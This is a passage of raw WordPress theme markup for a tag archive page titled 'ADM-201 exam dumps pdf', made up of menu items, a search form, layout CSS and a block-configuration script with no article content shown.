	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>
/* custom css */
.tdi_59 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_59{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59 .tdb-search-txt{
                    top: 0px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_59 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_59 .tdb-drop-down-search-inner,
                .tdi_59 .tdb-search-form,
                .tdi_59 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59 .tdb-head-search-form-input,
                .tdi_59 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_59 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_59 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_59 .result-msg{
                    text-align: center;
                }.tdi_59 .tdb-head-search-btn svg,
                .tdi_59 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_59 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_59 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_59 .result-msg,
                .tdi_59 .result-msg a{
                    color: #222222;
                }.tdi_59 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_59 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_59 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_59 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_59 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_59 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_59 .entry-thumb{
					background-position: center 50%;
				}.tdi_59 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59 .td-image-container,
				.ie11 .tdi_59 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_59 .td-module-meta-info,
				.ie11 .tdi_59 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59 .td-post-vid-time{
					display: block;
				}.tdi_59 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_59 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_59 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_59 .td-read-more{
					display: none;
				}.tdi_59 .td-author-date{
					display: inline;
				}.tdi_59 .td-post-author-name{
					display: none;
				}.tdi_59 .entry-review-stars{
					display: none;
				}.tdi_59 .td-icon-star,
                .tdi_59 .td-icon-star-empty,
                .tdi_59 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59 .td-module-comments{
					display: none;
				}.tdi_59 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59 .td_module_wrap:hover .td-module-title a,
				.tdi_59 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_60 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_60 i,
				.tdi_60 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_61{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_61:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_61 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_63{
                    min-height: 0;
                }
</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
padding-top:60px !important;
padding-bottom:80px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:40px !important;
padding-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:40px !important;
padding-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
padding-top:50px !important;
padding-bottom:70px !important;
}
}

</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_68 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_68 .tdb-title-line:after{
					height: 0px;
				
					bottom: 50%;
				
					background: rgba(0,0,0,0.1);
				}.tdi_68 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_68{
					text-align: left;
				}.tdi_68 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_68 .tdb-title-text{
					font-family:Montserrat !important;font-size:40px !important;line-height:1.4 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
					font-family:Montserrat !important;font-size:32px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:42px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ADM-201 exam dumps pdf</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_69 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_69 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_69 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .entry-review-stars{
					display: inline-block;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_69 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_69 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .td-post-date,
				.tdi_69 .td-post-author-name span{
					display: none;
				}.tdi_69 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_69 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_69 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .td-post-date,
				.tdi_69 .td-post-author-name span{
					display: none;
				}.tdi_69 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .td-post-date,
				.tdi_69 .td-post-author-name span{
					display: none;
				}.tdi_69 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_width":"30","image_floated":"float_left","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCJ9","show_com":"none","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","meta_padding":"0 0 0 13px","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwicGhvbmUiOiJub25lIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZSI6eyJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZV9tYXhfd2lkdGgiOjExNDAsImxhbmRzY2FwZV9taW5fd2lkdGgiOjEwMTl9","limit":"15","f_title_font_family":"394","tag_slug":"adm-201-exam-dumps-pdf","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 